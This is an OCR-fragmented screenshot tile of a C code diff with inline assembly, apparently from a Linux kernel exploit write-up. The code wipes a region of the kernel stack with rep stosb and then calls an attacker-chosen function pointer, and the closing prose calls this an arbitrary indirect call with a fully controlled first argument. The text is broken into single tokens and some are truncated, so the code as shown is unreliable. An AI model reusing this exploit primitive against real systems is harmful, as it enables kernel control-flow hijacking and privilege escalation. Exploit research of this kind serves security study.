
4
+	
register
void
(*rip)
(
uint64_t
)
 = (
voi
5
+	
asm
volatile
(
".intel_syntax noprefix;
6
+		
"mov r8, rsp;"
7
+		
"add r8, 0x100;"
8
+		
"mov r9, 0xff;"
9
+		
"not r9;"
10
+		
"and r8, r9;"
11
+		
"mov rcx, r8;"
12
+		
"sub ecx, esp;"
13
+		
"mov rdi, rsp;"
14
+		
"rep stosb;"
15
+		
".att_syntax prefix;"
16
+		:::
"rcx"
,
"rdi"
,
"r8"
,
"r9"
,
"mem
17
+	rip(reg_val);
18
+	__builtin_unreachable();
19
+}
This will give us arbitrary indirect call with fully
controlled first argument
after erasing
rip(reg_val)
the entire kernel stack.